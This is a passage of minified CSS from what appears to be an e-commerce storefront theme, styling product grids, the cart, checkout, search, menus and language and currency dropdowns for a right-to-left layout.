.4em}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn{margin-right:5px}.main-products.product-list .product-layout .extra-group>div{justify-content:flex-start}.main-products.product-list .product-thumb .extra-group>div{margin-top:10px}.main-products.product-list .product-thumb .extra-group .btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after{font-size:20px}.main-products.product-list.product-grid .product-thumb .extra-group{position:static;margin-top:initial}.main-products.product-list.product-grid .product-thumb .extra-group>div{position:static;transform:none;opacity:1}.main-products.product-list.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-list.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-grid .wish-group{justify-content:flex-start}.main-products.product-list .product-thumb .btn-quickview.btn{border-radius:50px !important}.popup-options .popup-container{width:400px}.popup-options .popup-inner-body{height:380px}.tablet a.btn-quickview{display:inline-flex !important}.phone a.btn-quickview{display:inline-flex !important}@media (max-width: 1366px){.breadcrumb{margin-top:20px}}@media (max-width: 1300px){#content{padding:20px}.side-column{padding-right:20px}#column-right{padding-left:20px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 6 * 10px) / 7 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 7 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}}@media (max-width: 980px){.blog-post .post-details .post-stats .p-posted{display:none}.login-box{flex-direction:column}.login-box
.well{margin-left:0px;margin-bottom:20px}.login-box>div:first-of-type{margin-left:0px;margin-bottom:20px}.quick-checkout-wrapper > div
.right{padding-right:0px;width:100%}.quick-checkout-wrapper > div
.left{width:100%}.section-payment{padding-top:20px;padding-right:0px;width:100%}.section-shipping{width:100%}}@media (max-width: 769px){.main-products.product-list .product-thumb
.rating{justify-content:flex-start}.main-products.product-list .product-thumb .rating-stars{margin-top:0px}}@media (max-width: 760px){.post-list .post-thumb
.caption{padding-top:20px;padding-right:0px}html:not(.popup) .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.nav-tabs{display:flex;justify-content:center}.nav-tabs>li{flex-grow:0}.rating .fa-stack{font-size:13px}.popup-quickview .popup-inner-body{height:800px}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none !important}.popup-register .popup-inner-body{height:705px}.account-list>li{width:calc(100% / 3)}.route-checkout-cart .cart-page{display:block}.cart-bottom{margin-top:20px;margin-right:0px}.refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.one-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.one-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.two-column #content .refine-categories .refine-item.swiper-slide{margin-left:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.two-column #content .refine-categories .refine-item:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}.refine-categories .swiper-container{padding:0px}.refine-categories .swiper-buttons{display:none !important}.route-product-manufacturer
h2.title{font-size:26px}.route-information-sitemap #content>.row>div+div{margin-right:0px}.route-information-sitemap #content>.row{flex-direction:column}.route-information-sitemap #content>.row>div{width:100%}.product-info .product-left{width:100%}.product-info .product-right{width:100%}.route-product-product:not(.popup) h1.page-title{display:block}.route-product-product:not(.popup) .product-info div.page-title{display:none}.route-product-product #content .page-title{font-size:16px;line-height:1.5;margin-left:0px;margin-bottom:40px;margin-right:0px}.product-image .swiper .swiper-controls{display:block}.product-info .product-details>div{margin-left:0px;margin-right:0px}.product-info .product-details .product-stats{padding-bottom:20px;padding-right:0px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .custom-stats{flex-direction:column;align-items:flex-start}.product-info .product-details .rating .fa-stack{font-size:13px}.product-info .product-options .push-option input+img+.option-value{display:block}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:36px;padding:10px
!important}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra+.btn-extra{padding:10px
!important}.product_tabs .nav-tabs{display:flex;justify-content:center}.product_tabs .nav-tabs>li{flex-grow:0}.products-filter{margin-top:15px}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.main-products.product-grid .product-thumb .name
a{font-size:16px;line-height:1.5}.main-products.product-grid .product-thumb .price-old{font-size:13px;color:rgba(176, 176, 176, 1)}.main-products.product-grid.product-grid .product-thumb .extra-group{margin-top:initial}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper{position:static;width:auto;overflow:visible;order:initial;margin-top:auto;transform:none}.main-products.product-grid.product-grid .product-thumb .buttons-wrapper .button-group{position:static;opacity:1;visibility:visible;transform:none}.main-products.product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group{transform:none}.main-products.product-list.product-list .product-layout
.image{float:none;height:auto}.main-products.product-list .product-thumb
.caption{padding-top:20px;padding-right:0px}.main-products.product-list .product-thumb .rating .fa-stack{font-size:13px}}@media (max-width: 470px){.blog-post
label{font-size:12px}.blog-post .form-group .control-label{padding-bottom:2px}.blog-post .form-group{margin-bottom:3px}.blog-post input.form-control{height:32px}.blog-post
.radio{font-size:12px}.blog-post
.checkbox{font-size:12px}.reply-form
label{font-size:12px}.reply-form .form-group .control-label{padding-bottom:2px}.reply-form .form-group{margin-bottom:3px}.reply-form input.form-control{height:32px}.reply-form
.radio{font-size:12px}.reply-form
.checkbox{font-size:12px}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:20px;width:calc((100% - 0 * 20px) / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:10px;width:calc(100% / 1 - 0.01px)}.buttons>div{width:100%;flex-basis:auto}.buttons>div+div{padding-top:10px;padding-right:0px}body table
td{font-size:13px}body table thead
td{text-transform:none}body table tfoot
td{font-size:12px}table
td{font-size:13px}table thead
td{text-transform:none}table tfoot
td{font-size:12px}label{font-size:12px}.form-group .control-label{padding-bottom:2px}.form-group{margin-bottom:3px}input.form-control{height:32px}.radio{font-size:12px}.checkbox{font-size:12px}.route-product-product.popup-quickview .product-info .product-left{width:100%}.route-product-product.popup-quickview .product-info .product-right{width:100%;padding-right:0px}.route-product-product.popup-quickview h1.page-title{display:block}.route-product-product.popup-quickview div.page-title{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:none}.account-list>li{width:calc(100% / 2)}.route-checkout-cart .cart-table table
td{font-size:13px}.route-checkout-cart .cart-table table thead
td{text-transform:none}.route-checkout-cart .cart-table table tfoot
td{font-size:12px}.route-checkout-cart .cart-total table
td{font-size:13px}.route-checkout-cart .cart-total table thead
td{text-transform:none}.route-checkout-cart .cart-total table tfoot
td{font-size:12px}.route-checkout-cart .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .buttons>div+div{padding-top:10px;padding-right:0px}.route-checkout-cart .cart-panels
label{font-size:12px}.route-checkout-cart .cart-panels .form-group .control-label{padding-bottom:2px}.route-checkout-cart .cart-panels .form-group{margin-bottom:3px}.route-checkout-cart .cart-panels input.form-control{height:32px}.route-checkout-cart .cart-panels
.radio{font-size:12px}.route-checkout-cart .cart-panels
.checkbox{font-size:12px}.route-checkout-cart .cart-panels .buttons>div{width:100%;flex-basis:auto}.route-checkout-cart .cart-panels .buttons>div+div{padding-top:10px;padding-right:0px}.quick-checkout-wrapper
label{font-size:12px}.quick-checkout-wrapper .form-group .control-label{padding-bottom:2px}.quick-checkout-wrapper .form-group{margin-bottom:3px}.quick-checkout-wrapper input.form-control{height:32px}.quick-checkout-wrapper
.radio{font-size:12px}.quick-checkout-wrapper
.checkbox{font-size:12px}.quick-checkout-wrapper .right .confirm-section .buttons>div{width:100%;flex-basis:auto}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-top:10px;padding-right:0px}.route-product-search #content .buttons>div{width:100%;flex-basis:auto}.route-product-search #content .buttons>div+div{padding-top:10px;padding-right:0px}.product-options
label{font-size:12px}.product-options .form-group .control-label{padding-bottom:2px}.product-options .form-group{margin-bottom:3px}.product-options input.form-control{height:32px}.product-options
.radio{font-size:12px}.product-options
.checkbox{font-size:12px}.product-info .button-group-page .extra-group{width:100%;flex-grow:1;margin-top:7px;margin-right:0px}.product-info .button-group-page .btn-extra{flex:1;width:100%}.product-info .button-group-page .extra-group .btn-extra:first-child{margin-right:67px}.grid-list .links-text{display:none}.grid-list .compare-btn::before{margin-right:0}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 359px){html:not(.popup) .page-title{font-size:13px;line-height:1.5}.route-product-product #content .page-title{font-size:13px;line-height:1.5}.main-products.product-grid .product-layout.swiper-slide{margin-left:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.main-products.product-grid .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}} #cart .cart-label{display:none;font-size:12px}#cart>a>i::before{font-size:20px;color:rgba(0, 0, 0, 1);top:-1px}.desktop #cart:hover>a>i::before{color:rgba(244,118,37,1)}#cart>a>i{border-radius:50px;width:45px;height:45px}#cart-items.count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}#cart-items .count-zero{display:none !important}#cart-items{transform:translateX(calc(0px - (-2px)));display:inline-flex;z-index:1}#cart-total{display:none;padding-left:15px;padding-right:15px;font-size:13px;font-weight:400;order:0}#cart{display:block}#cart-content{min-width:400px}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;vertical-align:middle}.cart-empty{font-size:16px}div.cart-content
ul{border-radius:px;box-shadow:0 15px 90px -10px rgba(0,0,0,0.2)}#cart-content::before{display:block;margin-right:-3px;margin-top:-3px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}div.cart-content .cart-totals tbody
td{padding-top:10px !important;padding-left:30px !important;padding-bottom:10px !important;border-style:solid !important}div.cart-content .td-qty{color:rgba(68, 68, 68, 1)}div.cart-content .td-total{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
a{color:rgba(0, 0, 0, 1);text-decoration:none}div.cart-content .td-name
span{color:rgba(244, 118, 37, 1)}div.cart-content .td-name
small{color:rgba(244, 118, 37, 1)}div.cart-content .cart-products tbody .td-remove
button{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals
td{color:rgba(0, 0, 0, 1)}div.cart-content .cart-totals .td-total-text{color:rgba(0, 0, 0, 1);font-weight:700}div.cart-content .cart-totals{border-style:solid;border-color:rgba(221, 221, 221, 1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart::before{content:none !important}div.cart-content .btn-cart.btn, div.cart-content .btn-cart.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-cart.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-cart.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-cart.btn.btn.disabled::after{font-size:20px}div.cart-content .btn-checkout{display:inline-flex}div.cart-content .btn-checkout.btn, div.cart-content .btn-checkout.btn:visited{font-size:16px;color:rgba(255, 255, 255, 1)}div.cart-content .btn-checkout.btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}div.cart-content .btn-checkout.btn{background:rgba(244, 118, 37, 1);padding:10px}div.cart-content .btn-checkout.btn.btn.disabled::after{font-size:20px}div.cart-content .cart-buttons .btn-cart{padding:12px
!important;margin-bottom:10px}div.cart-content .cart-buttons .btn-checkout{padding:12px
!important}div.cart-content .cart-buttons
.btn{width:100%}.desktop-header-active
header{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(128, 128, 128, 1)}.desktop-header-active .header-sm .mid-bar{height:100px}.desktop-header-active .header .mid-bar, .desktop-header-active .desktop-main-menu-wrapper, .desktop-header-active .mega-menu-content, .desktop-header-active .mega-menu-content .grid-cols{max-width:1280px}.info-blocks-wrapper{justify-content:flex-end}.language .dropdown-toggle
.symbol{display:flex;font-size:13px}.language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.language .language-flag{display:inline-flex}.language .currency-symbol{display:inline-flex}.language .language-title-dropdown{display:inline-flex}.language .currency-title-dropdown{display:inline-flex}.language .currency-code-dropdown{display:none}.language .dropdown::after{display:none}.language .dropdown-toggle > span, .language .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .language .dropdown:hover button > span, .language .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.currency .language-flag{display:inline-flex}.currency .currency-symbol{display:inline-flex}.currency .language-title-dropdown{display:inline-flex}.currency .currency-title-dropdown{display:inline-flex}.currency .currency-code-dropdown{display:none}.currency .dropdown::after{display:none}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:17px;color:rgba(255, 255, 255, 1);font-weight:700;text-transform:uppercase}.desktop .currency .dropdown:hover button > span, .currency .dropdown:hover::after{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.language-currency.top-menu .dropdown.dropdown .j-menu>li+li{margin-right:0px}.language-currency.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .dropdown.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu > li > a, .language-currency.top-menu .currency .dropdown.dropdown.accordion-menu .menu-item > a + div, .language-currency.top-menu .currency .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.desktop-header-active .header .top-bar .language-currency{margin-right:auto}.desktop-header-active .header .top-bar{justify-content:space-between;height:50px;max-width:9999px}.desktop-header-active .header #logo
a{justify-content:center}.desktop-header-active .header #logo
img{top:3px}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important}.main-menu > .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > .j-menu .dropdown>a::after{display:block}.main-menu>.j-menu>li>a{font-family:'Cairo';font-weight:400;font-size:21px;color:rgba(0, 0, 0, 1);text-transform:capitalize;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-left:7px;font-size:20px}.main-menu>.j-menu>li+li{margin-right:20px}.main-menu > .j-menu li .count-badge{font-size:12px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(244, 118, 37, 1);border-radius:50px}.main-menu > .j-menu li .count-zero{display:none !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu > li > a, .main-menu > ul >.dropdown.accordion-menu .menu-item > a + div, .main-menu > ul >.dropdown .accordion-menu .menu-item>a+div{border-style:none}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.mega-menu-content{background:rgba(255,255,255,1);padding:20px}.j-dropdown>.mega-menu-content{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-right:0;margin-left:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-right:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper .main-menu-item>a{padding:0
15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:auto;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search
input{background:rgba(238, 238, 238, 1) !important}.header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);top:-1px}.header-search .search-button{background:rgba(244,118,37,1);min-width:50px}.header-search>input{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.search-categories{background:rgba(0,0,0,1)}.search-categories-button,.search-categories-button>a{text-transform:capitalize}.search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.search-categories.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.search-categories.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.search-categories.dropdown .j-menu > li > a, .search-categories.dropdown.accordion-menu .menu-item > a + div, .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 30px -5px rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-right:-1px;margin-top:-10px}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}html[dir='rtl'].desktop-header-active .header-search .search-button{order:5;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>input:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .header-search>span:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'].desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'].desktop-header-active .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] .tt-menu:not(.tt-empty)::before{left:auto;right:100%;transform:translateX(150%)}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px}.mini-search #search .header-search{width:560px;height:90px;padding:20px}.mini-search #search>.dropdown-menu::before{display:none;margin-right:-10px;margin-top:-10px}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;right:10px}.desktop.search-page #search.animating::before{background:rgba(0, 0, 0, 0.6)}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:block}.secondary-menu .top-menu .j-menu>li>a{font-size:17px;font-weight:700;padding:5px;padding-left:5px;padding-right:5px}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-weight:400;text-transform:none}.desktop .secondary-menu .top-menu .j-menu > li:hover > a > span > s, .secondary-menu .top-menu .j-menu>li.active>a>span>s{color:rgba(0, 0, 0, 1)}.secondary-menu .top-menu .j-menu>li>a::before{margin:0px;font-size:20px}.secondary-menu .top-menu .j-menu > li > a, .secondary-menu .top-menu.accordion-menu .menu-item > a + div, .secondary-menu .top-menu .accordion-menu .menu-item>a+div{border-style:none}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(calc(0px - (15px)));margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Cairo';font-weight:600;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:capitalize;padding:5px;padding-left:10px;padding-right:10px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(244, 118, 37, 1)}.third-menu .top-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.third-menu .top-menu .j-menu>li>a::before{margin-left:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu > li > a, .third-menu .top-menu.accordion-menu .menu-item > a + div, .third-menu .top-menu .accordion-menu .menu-item>a+div{border-style:solid;border-color:rgba(66, 66, 66, 1)}.third-menu .top-menu .j-menu>li+li{margin-right:10px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{right:50%;left:auto;transform:translate3d(50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.drop-menu>.j-dropdown::before{right:50%;left:auto;transform:translateX(50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(0, 0, 0, 1);font-weight:700;text-transform:uppercase;padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;margin-left:5px;font-size:15px}.third-menu .menu-item.dropdown .j-menu>li+li{margin-right:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:none;margin-right:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header 